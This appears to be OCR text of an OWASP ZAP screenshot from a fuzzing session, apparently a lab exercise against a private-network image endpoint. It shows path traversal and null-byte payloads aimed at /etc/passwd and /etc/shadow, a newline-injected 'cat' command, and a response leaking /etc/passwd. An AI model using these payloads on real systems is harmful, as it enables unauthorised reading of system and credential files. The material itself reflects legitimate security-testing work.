 Untitled Session - zap - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Conte
HUD Context
Sites
http://10.1
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 1986
Date: Fri, 05 May 2023 18:43:48 GMT
Keep-Alive: timeout=60
Connection: keep-alive
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.10.1..age?img=foo.jpg 100% Current fuzzers: 0
Messages Sent: 907 Errors: 7 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
263 Fuzzed 200 40 ms 171 bytes 1,986 bytes ../../../../../../../../../../etc/pa...
264 Fuzzed 200 45 ms 171 bytes 1,986 bytes ../../../../../../../../../etc/pas...
265 Fuzzed 200 44 ms 171 bytes 1,986 bytes ../../../../../../../../etc/passwd
266 Fuzzed 200 39 ms 171 bytes 1,986 bytes ../../../../../../../etc/passwd
267 Fuzzed 200 44 ms 171 bytes 1,986 bytes ../../../../../../etc/passwd
304 Fuzzed 200 99 ms 171 bytes 1,986 bytes ../../../../../../etc/passwd&...
0 Original 500 94 ms 154 bytes 455 bytes Medium
1 Fuzzed 500 105 ms 154 bytes 455 bytes /.../.../.../.../.../
3 Fuzzed 500 126 ms 154 bytes 455 bytes %00../../../../../../etc/pass...
4 Fuzzed 500 110 ms 154 bytes 455 bytes %00/etc/passwd%00
5 Fuzzed 500 134 ms 154 bytes 455 bytes %00../../../../../../etc/shad...
6 Fuzzed 500 120 ms 154 bytes 455 bytes %00/etc/shadow%00
7 Fuzzed 500 90 ms 154 bytes 455 bytes %0a/bin/cat%20/etc/pas...
Alerts 0 3 4 3 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0